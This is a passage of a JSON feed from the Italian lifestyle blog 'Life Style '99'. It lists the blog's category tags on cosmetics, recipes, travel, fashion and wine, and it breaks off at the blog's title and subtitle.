pelli normali o miste"},{"term":"Lago di Carezza"},{"term":"Lancome"},{"term":"Lasagna napoletana"},{"term":"Latemar"},{"term":"Le Corail"},{"term":"Legs Care Gel Extreme"},{"term":"Life Style '99"},{"term":"Linea Rejuvination intense"},{"term":"Linea Virgin Mojito by The Body Shop"},{"term":"Linguine con canocchie e Chardonnay Settesoli"},{"term":"Liquid Plasma Protein Coating Spray"},{"term":"Longè Plus"},{"term":"Longé Fisio Soft"},{"term":"Longé Fisio detergente viso e corpo"},{"term":"Lost Scents"},{"term":"Lozione Corpo Vanilla Chai"},{"term":"Lozione tonificante"},{"term":"Luna"},{"term":"Luxebell®"},{"term":"Lydro-FLOG CREAM"},{"term":"Lydro-GEL FACE"},{"term":"MSC Crociere"},{"term":"Macchè Caffè"},{"term":"Maior"},{"term":"MaisonFire"},{"term":"Makeup Regina"},{"term":"Manzoni Bianco Piave DOC"},{"term":"Marche"},{"term":"Marmozel Body Oil with Sea Buckthorn"},{"term":"Marullo"},{"term":"Mascara Maybelline Colossal Volume Express Look Felino"},{"term":"Mascara Volume Just"},{"term":"Maschera notte autoabbronzante Night Mask Vita Liberata"},{"term":"Massa Lubrense"},{"term":"Mastelli"},{"term":"Mastro Lindo Gel"},{"term":"Matt\u0026diet"},{"term":"Max Factor Colour Adapt"},{"term":"Max Factor LIPFINITY"},{"term":"Maybelline baby skin"},{"term":"Media Kit"},{"term":"Mediterraneo"},{"term":"Mercatino di Natale di Bolzano 2023"},{"term":"Mertz Spezial Dragees"},{"term":"Mesauda Milano"},{"term":"Messina"},{"term":"Metodo RQI"},{"term":"Mi presento"},{"term":"MilMil76"},{"term":"Mila d'Opiz"},{"term":"Milano"},{"term":"Mister Magic"},{"term":"Mobili Fiver"},{"term":"Mobili made in Italy"},{"term":"Moisturizing Emulsion"},{"term":"Molinari 1808"},{"term":"Molly"},{"term":"Morcare"},{"term":"Morcaresse"},{"term":"Morgan Pharma"},{"term":"My Beautik"},{"term":"My world is (gel)"},{"term":"MyBeautyFarm"},{"term":"Mysa Original"},{"term":"Nail SPA MANGO NAIL SERUM"},{"term":"Natale 2019"},{"term":"NatiBio"},{"term":"Naturissima LATTE DETERGENTE EMOLLIENTE"},{"term":"Naturissima TONICO IDRATANTE ADDOLCENTE"},{"term":"Naturissima pelli normali e disidratate"},{"term":"Naturprodukte"},{"term":"Nebbia di Rose JB Rose Cosm-Ethic"},{"term":"Nebbiolo d’Alba DOC 2012 Veglio Michelino"},{"term":"Neroli Mythique World of Beauty"},{"term":"Neroli Vivace Overnight Mask"},{"term":"Nicola Carignani"},{"term":"Niyo"},{"term":"Not Negotiable DuckLine Troja"},{"term":"Not Negotiable WriteLine Futbol"},{"term":"Not Negotiable®"},{"term":"Nour"},{"term":"Nova Ponente"},{"term":"Novasilk trattamento mani"},{"term":"Novasilk trattamento piedi"},{"term":"Nuova Ford C-Max"},{"term":"Nuovo realash"},{"term":"Nutreplus"},{"term":"Nuxe"},{"term":"Nuxe Sun"},{"term":"Nyx JUMBO EYE PENCIL"},{"term":"OLIO IDRATANTE CORPO"},{"term":"Olio Elisir di Rose JB Rose CosmEthic"},{"term":"Olio essenziale anti-insetti"},{"term":"Olivella"},{"term":"Optima Naturals"},{"term":"Oscar Fabio Cordella"},{"term":"P2 Cosmetics SATIN SUPREME POLISH"},{"term":"P2 Cosmetics Ultra wear top coat"},{"term":"P2 Cosmetics linea  Nails \u0026 Hands"},{"term":"P2 Cosmetics linea Nails \u0026 Hands"},{"term":"P2 Smokey Eyes Q Pen Waterproof"},{"term":"Pagelli"},{"term":"Pappami"},{"term":"Parchi in Romagna"},{"term":"Pasta con peperoni e salsiccia"},{"term":"Pennelli make-up Luxebell®"},{"term":"Petit Jardin"},{"term":"Physio Natura"},{"term":"Piazze di Torino"},{"term":"Piero Guidi"},{"term":"Piero Guidi Bauletto piccolo Sara"},{"term":"Pierpaoli"},{"term":"Pinacoteca di Brera"},{"term":"Pistacchio DOP di Bronte"},{"term":"Plinest Care"},{"term":"Pochette Stardust linea intrecci"},{"term":"Polynesian Mousse World of beauty"},{"term":"Polynesian Vanilla Nutrient Body Cream"},{"term":"Ponte di Pasqua 2018"},{"term":"PowerPro Utimate Philips"},{"term":"Presentazione Federchicca per guest post"},{"term":"Presepi"},{"term":"PriGen Gen-Hyal Pure"},{"term":"Progetto Dash Ecodosi 3 in 1"},{"term":"Promo Natale PJ"},{"term":"Pura Delizia"},{"term":"Puravida Bio"},{"term":"Pure Water Trivellato Cosmetics"},{"term":"Pureté Mask"},{"term":"Purina One Sterilcat"},{"term":"Purple Natural"},{"term":"Q10"},{"term":"QVC"},{"term":"REB Italia"},{"term":"REVIVA DETOX CREAM"},{"term":"REphORMA Tonica"},{"term":"REphORMA Tonica Gel Antigravità"},{"term":"REphORMA Tonica Mousse Tonificante"},{"term":"REphORMA siero viso\/collo LIFTING"},{"term":"RHA™ Advanced Eye Contour"},{"term":"RICETTE DI PESCE"},{"term":"Rausch"},{"term":"Rausch per Capelli tinti e permanentati"},{"term":"Regali per il partner"},{"term":"Reggia di Caserta"},{"term":"Rejuvination intense"},{"term":"Rejuvination intense beauty mask"},{"term":"Rejuvination intense cream"},{"term":"Relax Neuropeptide Serum"},{"term":"Remescar"},{"term":"Renault Captur"},{"term":"Ringana"},{"term":"Romagna"},{"term":"Rosa Canina"},{"term":"Rosengarten"},{"term":"Royal Caribbean"},{"term":"S.O.S. Capelli"},{"term":"SHOT DI ACIDO IALURONICO CONCENTRATO Skinlabo"},{"term":"SHOT DI COLLAGENE CONCENTRATO Skinlabo"},{"term":"SHOT DI EPIGENOMYL CONCENTRATO  Skinlabo"},{"term":"SIERO ANTIRUGHE"},{"term":"SIERO ANTIRUGHE Carlomagno Laboratori"},{"term":"SIERO IMMEDIATO OCCHI E LABBRA Sevens Skincare"},{"term":"SIX"},{"term":"Sacher Shop"},{"term":"Salt Glow by Heaven Skincare"},{"term":"Sammontana"},{"term":"San Diego California"},{"term":"San Gregorio Armeno"},{"term":"Sanecovit"},{"term":"SapoSPINA"},{"term":"Sapone all'achillea Alona Shechter"},{"term":"Sardegna"},{"term":"Saturday Night Fathers"},{"term":"Scrub rigenerante ai noccioli di oliva"},{"term":"Secret DayTime Grace Miller"},{"term":"Secret One Grace Miller"},{"term":"Ser Amerigo Marchesi Gondi. Ricette vegetariane"},{"term":"Shantala"},{"term":"Shoah"},{"term":"Shock 2 Beauty Serum"},{"term":"Shower Gel Vanilla Chai"},{"term":"Sicilia"},{"term":"Siero Lifting Biologico"},{"term":"Siero Perfector Vitayes"},{"term":"Siero di Vipera face cream"},{"term":"Siero viso Marmozel 30+"},{"term":"SkinChemists"},{"term":"SkinPro Elite Telomere Night Cream"},{"term":"Slickdeals"},{"term":"Slimtaf"},{"term":"Social Loves Women"},{"term":"Sofia Borse Italia"},{"term":"Sollievo Venis"},{"term":"Sorrento"},{"term":"Spaccanapoli"},{"term":"Specchio ingrandente da tavolo Janeke"},{"term":"Sponsored By Happiness"},{"term":"Sprout"},{"term":"SteamCream"},{"term":"Syn®Ake"},{"term":"TOTAL REPAIR EYE GEL Amara Beauty"},{"term":"Tanga Cotonella per donna"},{"term":"Tanio IGP Fabio Cordella"},{"term":"Tappetino per agopressione Mysa"},{"term":"Tarassaco"},{"term":"Tastekit"},{"term":"Te Quiero Mucho"},{"term":"Tenestar"},{"term":"Teoxane Cosmeceuticals"},{"term":"Terre d'Olivi ConTatto"},{"term":"Texbio"},{"term":"The social Syster"},{"term":"Timeless Skin Care Dark Circle Eye Cream"},{"term":"Timeless Skin Care siero Matrixyl 3000"},{"term":"Traghetti per Ischia Casamicciola da Molo Beverello"},{"term":"Traghetti per la Sardegna"},{"term":"Triplo malto"},{"term":"Trivellato Cosmetics"},{"term":"Trystal3TM Minerals Vita Liberata"},{"term":"Turba di Cantiano"},{"term":"Turchia"},{"term":"Turismo in Lombardia"},{"term":"Turismo nelle Marche"},{"term":"Tuscany Farm  Tonico Latte Idratante pro giovinezza"},{"term":"Tuscany Farm Biancolatte"},{"term":"Tuscany Farm Crema Viso Defaticante Anti età notte"},{"term":"Tuscany Farm Detergente delicato Occhi e Labbra Bifasico al Bisabololo"},{"term":"Tuscany Farm Gocce di Latte"},{"term":"Ubi"},{"term":"Unità Tens EMS Ricaricabile con Touch Screen"},{"term":"Val d'Ega"},{"term":"Valle d'Aosta"},{"term":"Vaneda"},{"term":"Vegavero Papaina+bromelina+vitamina B6"},{"term":"Vegavero Pro-Bio Junior"},{"term":"Vegavero vitamina C Rosa Canina e bioflavonoidi"},{"term":"Verdelime"},{"term":"Vermicelli con cipolla di Tropea glassata e pepe verde"},{"term":"Vescovado del Feudo Chardonnay La Brugherata"},{"term":"Victoria Vynn"},{"term":"Vini Marchesi Gondi Tenuta Bossi"},{"term":"Vini della Toscana"},{"term":"Vini toscani DOC e DOCG"},{"term":"Vino rosso Syrah"},{"term":"Virail.it"},{"term":"Vitayes"},{"term":"Vivipharma Emulsione Nutriente"},{"term":"Vivipharma Genetics-LPA Anti-aging alle cellule staminali Vegetali Attive"},{"term":"Vivipharma Lifting Oil"},{"term":"Weitzmann orologi"},{"term":"Wesley Snejider by Fabio Cordella Cantine"},{"term":"World of Beauty Beautiful Sun SPF 15+"},{"term":"World of Beauty dnaderm broad spectrum 50"},{"term":"Wow Effect"},{"term":"Xlumax crema bava di lumaca"},{"term":"Yankee Candle"},{"term":"Yankee Candle Olive\u0026Thyme"},{"term":"Yankee Candle Riviera Escape"},{"term":"Yankee Candle Sea Salt \u0026 Sage"},{"term":"Yougenio"},{"term":"ZUCCALUFFA®"},{"term":"Zaful"},{"term":"Zuccari ForDren"},{"term":"abbigliamento e accessori Beretta per il tiro a volo"},{"term":"abbigliamento mare"},{"term":"abbigliamento per bambini"},{"term":"abbronzanti"},{"term":"abiti da ballo"},{"term":"abiti da sposa a buon mercato"},{"term":"accessori uomo"},{"term":"acido glicolico"},{"term":"acidophilus"},{"term":"acqua di rose"},{"term":"acqua idratante"},{"term":"acqua micellare"},{"term":"acqua profumata Body Splash"},{"term":"acqua profumata idratante"},{"term":"acque pure Italia"},{"term":"acquistare a rate"},{"term":"acquisti"},{"term":"action cam"},{"term":"adiposità"},{"term":"afta gengivale"},{"term":"aglio"},{"term":"agopressione cutanea non invasiva"},{"term":"agridetergente"},{"term":"agriturismi in Alto Adige"},{"term":"agriturismo Fondo Brugarolo"},{"term":"agriturismo in Brianza"},{"term":"akoia sublime cream world of beauty"},{"term":"alchechengi"},{"term":"alchimia natura"},{"term":"alebehr"},{"term":"alga corallina officinalis"},{"term":"alghe"},{"term":"alimentazione"},{"term":"alimenti per gatti sterilizzati"},{"term":"alopecia"},{"term":"anteprima Viaggi"},{"term":"anti edema"},{"term":"antibatterico"},{"term":"anticaduta in gel"},{"term":"antifungino"},{"term":"antiossidanti"},{"term":"antiparassitario"},{"term":"app lovepedia"},{"term":"arexons"},{"term":"arredo giardino"},{"term":"aspirapolvere"},{"term":"assicurazioni viaggio"},{"term":"astronomia"},{"term":"autoabbronzanti"},{"term":"automotive"},{"term":"autonoleggio in Europa"},{"term":"avis"},{"term":"baccalà con pomodorini"},{"term":"baldiflex"},{"term":"balsamica natura è piacere"},{"term":"balsamo Halier Fortesse"},{"term":"barbera"},{"term":"base fluida spf 50+ Labo"},{"term":"beachwear"},{"term":"beauty blogger"},{"term":"beauty routine Carboxy Lift by World of Beauty"},{"term":"bellapulse"},{"term":"beneficenza"},{"term":"biancheria intima"},{"term":"biancheria modellante"},{"term":"biocamino"},{"term":"biogelateria"},{"term":"biscotti"},{"term":"blogger"},{"term":"bollette energia"},{"term":"border collie"},{"term":"borse Michael Kors"},{"term":"borse piquadro"},{"term":"bottiglie PET"},{"term":"box world of beauty anticellulite"},{"term":"brand lusso"},{"term":"branzino in salsa"},{"term":"brillor"},{"term":"buchteln all'albicocca"},{"term":"buoni sconto zalando 15%"},{"term":"burro corpo"},{"term":"burro corpo Virgin Mojito"},{"term":"caffè Borbone"},{"term":"calendario lunare"},{"term":"calle"},{"term":"calvizie"},{"term":"candida"},{"term":"capispalla"},{"term":"cappotto da donna"},{"term":"cappotto donna elegante"},{"term":"carbossiterapia"},{"term":"carboxy lift Mist"},{"term":"carne"},{"term":"carrello portaspesa a 3 ruote"},{"term":"cartoleria"},{"term":"cascina meira"},{"term":"casual"},{"term":"celldren 1 e 2"},{"term":"cena romantica"},{"term":"centenario Stadt Hotel città Bolzano"},{"term":"ceramiche artigianali"},{"term":"ceramiche fiorentine"},{"term":"cerchietto in raso nero janeke"},{"term":"champignon"},{"term":"chat"},{"term":"chirurgia estetica"},{"term":"chirurgia plastica"},{"term":"chiuso per ferie"},{"term":"cialde in carta"},{"term":"cioccolato"},{"term":"cipria autoabbronzante"},{"term":"cipria bronzer"},{"term":"colesterolo"},{"term":"collane da uomo"},{"term":"coltelli"},{"term":"come abbinare il poncho"},{"term":"come combattere la noia in casa"},{"term":"come scegliere il mezzo migliore per spostarsi da una città all'altra"},{"term":"come scegliere la giusta location per un evento"},{"term":"come si diventa blogger"},{"term":"come trovare un ottimo hotel a Torino"},{"term":"commercio equo"},{"term":"compleanno blog"},{"term":"comprare un'auto usata"},{"term":"comunicare"},{"term":"consolle allungabili"},{"term":"conti di casa"},{"term":"contorno occhi biomed Fresh you eyes"},{"term":"contorno occhi-labbra Beauty Serum"},{"term":"correttore Nyx GOTCHA COVERED CONCEALER"},{"term":"corriere della sera"},{"term":"cosa vedere a Kuşadası"},{"term":"cosmetici all'olio di oliva"},{"term":"cosmetici hand made"},{"term":"costiera amalfitana"},{"term":"couper cleansing milk"},{"term":"cous cous"},{"term":"crema 24h"},{"term":"crema al limone"},{"term":"crema al veleno d'api"},{"term":"crema antirughe giorno-notte"},{"term":"crema capelli"},{"term":"crema collo e décolleté Chin Up Biomed"},{"term":"crema corpo alla bava di lumaca Elicutis"},{"term":"crema corpo rassodante Body Firmer Biomed"},{"term":"crema districante INSTANT Clinical Derm Vivipharma"},{"term":"crema doccia Gold Sun world of beauty"},{"term":"crema fluida FRUTTI DI BOSCO"},{"term":"crema giorno JB Rose CosmEthic Nettare di Rose"},{"term":"crema labbra"},{"term":"crema massaggio per sportivi"},{"term":"crema pasticcera"},{"term":"crema per sportivi"},{"term":"crema solare antimacchie"},{"term":"crema viso antietà Sevens Skincare"},{"term":"crema-gel opacizzante"},{"term":"creme giorno"},{"term":"croissant al farro"},{"term":"croissant di pasta brioche"},{"term":"crudismo"},{"term":"cucina napoletana"},{"term":"cura mani"},{"term":"cura piedi"},{"term":"curcuma"},{"term":"curiosità"},{"term":"cuscino"},{"term":"decalogo contro la noia in casa"},{"term":"degustabox"},{"term":"depilazione"},{"term":"deportazione ebrei"},{"term":"depurazione organismo"},{"term":"dermoliquido cleansing gel"},{"term":"detergente viso e corpo"},{"term":"detersivo alla spina"},{"term":"detersivo per lavatrice"},{"term":"differenza tra chirurgia plastica ed estetica"},{"term":"docciaschiuma"},{"term":"dolci di Natale"},{"term":"dolci senza cottura"},{"term":"dolori articolari e artrosici"},{"term":"duSahel"},{"term":"duSahel argan gel"},{"term":"duSahel bava di lumaca 100%"},{"term":"e-break shop"},{"term":"ebrand Italia"},{"term":"ecocert"},{"term":"effetti della pandemia"},{"term":"effetto bohr"},{"term":"emmediciotto"},{"term":"emofilia"},{"term":"emulsione idratante viso"},{"term":"emulsione ortodermica"},{"term":"energy drink naturale"},{"term":"enoteche online"},{"term":"epilazione"},{"term":"equilibrio della flora intestinale"},{"term":"escoriazioni"},{"term":"esfoliante corpo Virgin Mojito"},{"term":"etica aziendale"},{"term":"etichette personalizzabili"},{"term":"etichette personalizzate"},{"term":"eventi di Natale"},{"term":"evox"},{"term":"eye care"},{"term":"family"},{"term":"family hotel Cattolica"},{"term":"farina 0"},{"term":"farina 1"},{"term":"farina di farro monococco"},{"term":"farina e brace"},{"term":"farina integrale"},{"term":"farmaceutica"},{"term":"fat body cream world of beauty"},{"term":"favola di Natale"},{"term":"festa del papà"},{"term":"festa della mamma"},{"term":"fibre poliattive"},{"term":"fibroblasti"},{"term":"fibromialgia"},{"term":"filler"},{"term":"film consigliati"},{"term":"fiocco memory"},{"term":"firmoo.com"},{"term":"fluidificante delle mucose"},{"term":"fondotinta"},{"term":"fondotinta Soft Skin Foundation"},{"term":"fondotinta illuminante Labo"},{"term":"fontane da giardino"},{"term":"forbici"},{"term":"forbici da cucito"},{"term":"forbici multiuso"},{"term":"forbicine unghie"},{"term":"forfora"},{"term":"formaggio e uova"},{"term":"fornelli"},{"term":"fotografo"},{"term":"fototipo medio o chiaro"},{"term":"fratelli Orsero"},{"term":"frigo"},{"term":"frittura di pesce"},{"term":"frullatore Philips Innergizer"},{"term":"frutta secca"},{"term":"funghi"},{"term":"funghi Valentina"},{"term":"gatti"},{"term":"gel contorno occhi"},{"term":"gengive infiammate"},{"term":"gentle cream"},{"term":"ghassoul"},{"term":"giacca antivento e antipioggia"},{"term":"giacche a vento"},{"term":"giardinaggio"},{"term":"giardiniera"},{"term":"giochi"},{"term":"giornata mondiale della fibromialgia"},{"term":"gli amici di Ginepro"},{"term":"grana padano"},{"term":"gruyère"},{"term":"guadagnare online"},{"term":"guanciale"},{"term":"halloween"},{"term":"handicap"},{"term":"handmade"},{"term":"hotel a Bolzano"},{"term":"hotel di lusso"},{"term":"idea regalo per San Valentino"},{"term":"idee per San Valentino"},{"term":"idee regali per 18enni"},{"term":"igiene intima"},{"term":"igiene personale"},{"term":"incontri online"},{"term":"infezioni della pelle"},{"term":"inquinamento da plastica"},{"term":"insalata di riso"},{"term":"insalata russa"},{"term":"insetti"},{"term":"instanatural"},{"term":"integratore Halier Hairvity"},{"term":"integratore aglio nero vegavero"},{"term":"integratore alimentare curcumina+piperina"},{"term":"integratori alimentari multivitamine e minerali"},{"term":"integratori naturali"},{"term":"integratori naturali per la ritenzione idrica"},{"term":"intelligenza artificiale"},{"term":"involtini di carne al pepe verde"},{"term":"ioolei"},{"term":"ipercheratosi"},{"term":"kamut"},{"term":"kit dolci"},{"term":"kit viso fai-da-te"},{"term":"km zero"},{"term":"kutis mousse dermodetergente"},{"term":"kutis siero 3 antiwrinkle"},{"term":"l'oreal infaillible gel 001"},{"term":"labbra"},{"term":"last minute"},{"term":"latte delattizzato"},{"term":"latte detergente 2 in 1"},{"term":"latte detergente a risciacquo"},{"term":"latte detergente idratante Hydra Silk Amaysie"},{"term":"leggins anticellulite"},{"term":"leggins termici"},{"term":"lenti a contatto"},{"term":"lenti a contatto per Halloween"},{"term":"lettore Blu-Ray 4K Panasonic"},{"term":"libri"},{"term":"libro  Il metodo RQI® il Segreto dell'Auto-Star-Bene"},{"term":"limone di Sicilia"},{"term":"linea Hydra Day World of Beauty"},{"term":"linea Treatment\u0026Reconstruction di emmediciotto"},{"term":"linea melograno weleda"},{"term":"linea rosa mosqueta weleda"},{"term":"linguine con canocchie"},{"term":"lip balm"},{"term":"lipcream Mattraction Just"},{"term":"lipstick"},{"term":"location per eventi a Roma"},{"term":"location per eventi in Brianza"},{"term":"loto"},{"term":"lovepedia"},{"term":"lovetaly"},{"term":"lozione corpo"},{"term":"lucidante capelli"},{"term":"lycopenestore"},{"term":"macchie solari"},{"term":"macrogel"},{"term":"makeup long lasting"},{"term":"malattie genetiche"},{"term":"malattie rare"},{"term":"mandorle"},{"term":"mangostano"},{"term":"manifattura artigianale"},{"term":"manuali"},{"term":"marmellata"},{"term":"marmozel olio corpo olivello spinoso"},{"term":"maschera al fango termale remineralizzante"},{"term":"maschera viso OLIO ARGAN E COLLAGENE"},{"term":"maschere a strappo"},{"term":"mascherine di protezione"},{"term":"massaggio sportivo"},{"term":"matasse capelli veri"},{"term":"materassi"},{"term":"matita che si pianta"},{"term":"matita occhi"},{"term":"matita occhi.  fondotinta"},{"term":"matrix"},{"term":"melanoma"},{"term":"memory soia"},{"term":"metodo Sorbillo"},{"term":"microbiota"},{"term":"microfibra"},{"term":"microonde"},{"term":"moda autunno-inverno"},{"term":"moda bambini"},{"term":"moda capelli estate 2019"},{"term":"montepulciano"},{"term":"mostarda"},{"term":"motori di ricerca per viaggi"},{"term":"mozzarella"},{"term":"mozzarella in carrozza light"},{"term":"mucolitico"},{"term":"muffin al pistacchio"},{"term":"multiuso"},{"term":"musei"},{"term":"natura è piacere"},{"term":"negozio di occhiali online"},{"term":"nocciole"},{"term":"novità in arrivo"},{"term":"novità mercatino di Natale 2017"},{"term":"nucleotidi"},{"term":"nutraceutici"},{"term":"occhiali da vista"},{"term":"odori in frigo"},{"term":"offerte internet casa"},{"term":"oli multifunzione viso corpo e capelli"},{"term":"olio di cocco"},{"term":"olio di macadamia"},{"term":"olio di neem"},{"term":"olio di neem instanatural"},{"term":"olio di rosa canina"},{"term":"olio essenziale"},{"term":"olio multifunzione"},{"term":"olio multiuso viso-corpo-capelli"},{"term":"olio ozonizzato"},{"term":"olio per il busto Sydella"},{"term":"olio per la linea Sydella"},{"term":"olio viso"},{"term":"olive cultivar taggiasche"},{"term":"olive e capperi"},{"term":"ombretto"},{"term":"ombretto magic chrome Just"},{"term":"orata all'acqua pazza"},{"term":"orolash"},{"term":"orologi da donna"},{"term":"orologio al quarzo"},{"term":"ottica online"},{"term":"p2 Beauty Insider Volume Mascara"},{"term":"p2 COLOR CORRECTING PEN"},{"term":"p2 Color Up! Eye Shadow"},{"term":"p2 MULTI-BENEFIT NAIL ELIXIR"},{"term":"p2 QUICK + CLEAN NAIL POLISH REMOVER"},{"term":"p2 Sunshine Mosaic Bronzing Powder"},{"term":"p2 cosmetics  7-step buffer nail file"},{"term":"p2 smalto color victim Nail polish"},{"term":"pan brioche"},{"term":"pan di Spagna"},{"term":"panasonic. regali di Natale"},{"term":"pandispagna"},{"term":"pane"},{"term":"panini dolci"},{"term":"panini rustici farciti"},{"term":"panni"},{"term":"panno viso"},{"term":"panno viso microfibra"},{"term":"panpiuma"},{"term":"panuozzo di Gragnano"},{"term":"parrucchiere Como"},{"term":"passito"},{"term":"pasta al forno"},{"term":"pasta alla Norma"},{"term":"pasta e zucchine"},{"term":"pasta sfoglia"},{"term":"patate"},{"term":"peeling viso"},{"term":"pelle e capelli"},{"term":"pelle mista e\/o grassa"},{"term":"pelle secca e\/o sensibile"},{"term":"pelle stanca e stressata"},{"term":"pelli sensibili"},{"term":"pelli stressate"},{"term":"penne al grano saraceno"},{"term":"peperoni"},{"term":"personalwine"},{"term":"pesto alla siciliana"},{"term":"pets"},{"term":"pettine Janeke bianco Sanitized - linea Attiva"},{"term":"phenomenal mousse Vita Liberata"},{"term":"phon con spazzola rotante"},{"term":"piastra a 3 coni"},{"term":"piastra per capelli ceramica e tormalina Elehot"},{"term":"piatto"},{"term":"piatto alla tirolese con patate"},{"term":"piatto che si mangia"},{"term":"piatto da muro"},{"term":"piazza Plebiscito"},{"term":"pizza a Como"},{"term":"pizza di segale con patate e sbrinz"},{"term":"pizza margherita"},{"term":"plasmaferesi"},{"term":"pochette trapuntata argento in similpelle Janeke"},{"term":"poinx"},{"term":"polenta"},{"term":"polpette"},{"term":"powerbank"},{"term":"prataiolo"},{"term":"primer Jaluron Power"},{"term":"primi piatti di pesce"},{"term":"probiotici"},{"term":"probiotici per bambini e ragazzi"},{"term":"processione del Venerdì Santo a Cagli"},{"term":"prodeco pharma"},{"term":"prodotti per l'igiene della casa"},{"term":"prodotti professionali di bellezza"},{"term":"profiteroles"},{"term":"profumatore auto"},{"term":"profumeria online"},{"term":"progetto Pantene Pro-V Protezione Giovinezza 7"},{"term":"progetto sensibilizzazione donne e mamme"},{"term":"raffreddamento"},{"term":"rasoi elettrici Panasonic"},{"term":"rassodante"},{"term":"razze di cani"},{"term":"regali last minute per Natale"},{"term":"regali per la laurea"},{"term":"regolabarba e capelli Panasonic"},{"term":"resina epilatoria"},{"term":"responsabile"},{"term":"revisione auto"},{"term":"reviva mask world of beauty"},{"term":"ricetta bignè"},{"term":"ricetta pastiera"},{"term":"ricetta pastiera napoletana"},{"term":"ricetta possibile anche senza latte"},{"term":"ricette con la zucca"},{"term":"ricette con pistacchio"},{"term":"ricette cous cous"},{"term":"ricette natalizie"},{"term":"ricette pasquali"},{"term":"ricette veloci"},{"term":"riparazione capelli"},{"term":"risciacquo acido"},{"term":"risotto alla zucca"},{"term":"risotto alle verdure"},{"term":"risparmio"},{"term":"ritenzione idrica"},{"term":"roccocò"},{"term":"rosa damascena"},{"term":"rose stabilizzate"},{"term":"rossetti"},{"term":"rossetto Lip Butterfly Kiss"},{"term":"rossetto bifase"},{"term":"routine cambi di stagione"},{"term":"sali del Mar Morto"},{"term":"salmone"},{"term":"salsa bearnese"},{"term":"salse dolci-piccanti"},{"term":"salsiccia"},{"term":"salsiccia e friarielli"},{"term":"salute della pelle"},{"term":"salute mentale"},{"term":"sandalo"},{"term":"sapone"},{"term":"scarpe Exton"},{"term":"scarpe Saucony"},{"term":"scarpe basculanti"},{"term":"scarpe da montagna"},{"term":"scarpe da running"},{"term":"scarpe da uomo"},{"term":"scarpe snellenti"},{"term":"scelgo zero"},{"term":"scentmosphere"},{"term":"schermo totale"},{"term":"scienza"},{"term":"scottature"},{"term":"scrub dermolevigante Biorygen"},{"term":"segale"},{"term":"seno"},{"term":"senza grassi aggiunti"},{"term":"senza latte"},{"term":"senza paraffina"},{"term":"serata romantica"},{"term":"serie TV"},{"term":"servizi per la casa"},{"term":"set pennelli trucco"},{"term":"shampoo Halier Fortesse"},{"term":"shampoo antiforfora"},{"term":"shampoo caap3 energizzante"},{"term":"shampoo caap3 tutti i giorni"},{"term":"shampoo e conditioner Evox Liquid Plasma"},{"term":"shbang"},{"term":"short snellenti"},{"term":"siero acido glicolico Laboratorio della Farmacia"},{"term":"siero occhi labbra"},{"term":"sistemi audio panasonic"},{"term":"siti per animali"},{"term":"slim shape body scrub"},{"term":"slim shape cream"},{"term":"slip beachwear Surprise Te Quiero Mucho"},{"term":"slow food"},{"term":"smalti Just"},{"term":"smalto  Bubble Gum"},{"term":"smalto  Silkie Mauve"},{"term":"smalto Little Princess"},{"term":"smalto semipermanente"},{"term":"snack"},{"term":"snack sano"},{"term":"snellimento"},{"term":"solidarietà"},{"term":"sorbetto corpo Virgin Mojito"},{"term":"spa4you Mascia Brunelli"},{"term":"spazzola ovale piccola cromo Janeke"},{"term":"spazzola termica bianca"},{"term":"spazzola viso pulsante"},{"term":"speaker system panasonic"},{"term":"specchietto da borsa janeke"},{"term":"specchio ingrandente"},{"term":"speck"},{"term":"sponsored post"},{"term":"spray anticellulite per tessuti"},{"term":"spray fissante per il trucco"},{"term":"spumante"},{"term":"stampe fotografiche"},{"term":"starter kit Victoria Vynn"},{"term":"starter kit semipermanente EBrand"},{"term":"stirare"},{"term":"stivali"},{"term":"stivali Anna Field"},{"term":"stivali Nero Giardini"},{"term":"store online"},{"term":"straccetti di maiale"},{"term":"struccante viso e occhi"},{"term":"strumenti per gestire bene un blog"},{"term":"strutture pet friendly"},{"term":"succo di frutta"},{"term":"sughi pronti"},{"term":"sugo alla siciliana"},{"term":"superbrush"},{"term":"swapping"},{"term":"t-shirt"},{"term":"t-shirt STAR SNAKE WOMEN"},{"term":"tagli di capelli"},{"term":"talloni screpolati"},{"term":"tanga"},{"term":"tappeti fioriti comparazione"},{"term":"tappeti fioriti recensioni"},{"term":"tavolette GSE"},{"term":"tavoli allungabili"},{"term":"tazze mug fatte a mano"},{"term":"telomeri"},{"term":"tendenze"},{"term":"tenemoll"},{"term":"teneplus"},{"term":"tens"},{"term":"terra abbronzante Powder Luscious"},{"term":"test prodotti"},{"term":"tester"},{"term":"tipi di stivali"},{"term":"tiramisù al limone"},{"term":"tiro a volo"},{"term":"tisane"},{"term":"top coat unghie"},{"term":"torta di compleanno"},{"term":"torta salata con sbrinz e gruyère"},{"term":"torte"},{"term":"tosse"},{"term":"totano"},{"term":"trattamento riempitivo dermo-cosmetico"},{"term":"travel size"},{"term":"tripla azione pelle-capelli-unghie"},{"term":"turismo"},{"term":"tuttovo"},{"term":"ubroker"},{"term":"uova"},{"term":"vacanze alternative"},{"term":"vacanze con i bambini"},{"term":"vacanze invernali"},{"term":"vendita online cosmetici"},{"term":"verdesativa"},{"term":"viaggi in Europa"},{"term":"videogames"},{"term":"vitamina C"},{"term":"vitamina E"},{"term":"vivere sano"},{"term":"vovees Crema viso antiage Artemis"},{"term":"vovees filler antiage Athena"},{"term":"waistdear"},{"term":"wakan"},{"term":"web writing"},{"term":"web-series"},{"term":"weekend last minute"},{"term":"weleda"},{"term":"wind"},{"term":"workshop cucina"},{"term":"yogurt"},{"term":"zabaione al moscato"},{"term":"zalando"},{"term":"zero calorie"},{"term":"ì farina"},{"term":"‪#‎be_unexpected"}],"title":{"type":"text","$t":"Life Style '99 "},"subtitle":{"type":"html","$t":"Magazine femminile, consigli ed esperienze personali di bellezza e benessere, con rubriche dedicate al food and wine, moda, shopping, viaggi, 